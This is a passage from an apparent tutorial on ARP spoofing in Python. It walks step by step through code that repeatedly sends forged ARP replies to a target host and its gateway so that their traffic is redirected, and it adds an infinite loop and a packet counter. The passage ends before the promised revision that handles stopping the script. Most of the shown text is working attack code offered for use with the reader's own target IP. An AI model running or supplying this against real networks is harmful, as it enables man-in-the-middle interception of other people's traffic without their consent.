 This function takes two parameters i.e. the Target IP and The Spoofing IP. We use the ARP() function again to devise a packet that
modifies the ARP table of the gateway and Target and use the send() function to start spoofing. You can set the verbose to False
because the send function displays some default information that we do not require. You can tweak this option to get a better
understanding.
Now we call the spoof function to start ARP Spoofing:
target_ip = "10.0.2.5" # Enter your target IP
gateway_ip = "10.0.2.1" # Enter your gateway's IP
spoof(target_ip, gateway_ip)
spoof(gateway_ip, target_ip)
Now, unfortunately, the above code is only updating the ARP tables once. If we do not keep updating them continuously, then by default
the Target's ARP Table would correct itself to default.
Hence we modify this code:
target_ip = "10.0.2.5"
gateway_ip = "10.0.2.1"
while True:
        spoof(target_ip, gateway_ip)
But again this code does not display the numbers of packets sent, therefore we modify it again:
sent_packets_count = 0
while True:
        spoof(target_ip, gateway_ip)
        spoof(gateway_ip, target_ip)
        sent_packets_count = sent_packets_count + 2
        print("\r[*] Packets Sent "+str(sent_packets_count), end ="")
The above code would now properly function as expected, but there are still some things that are left incomplete. That includes the
infinite loop this code would keep running if we don't give it an interrupt to stop.
Hence the above code can be re-written: